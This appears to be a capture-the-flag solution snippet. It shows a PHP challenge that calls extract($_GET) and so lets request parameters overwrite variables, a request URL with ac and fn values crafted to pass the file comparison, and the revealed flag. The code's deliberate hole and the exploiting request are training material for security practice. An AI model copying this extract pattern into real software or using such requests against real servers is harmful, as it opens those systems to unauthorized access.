 不安全 | 123.206.87.240:8002/web8/?ac=flags&fn=flag.txt
<?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{3cfb7a90fc0de31}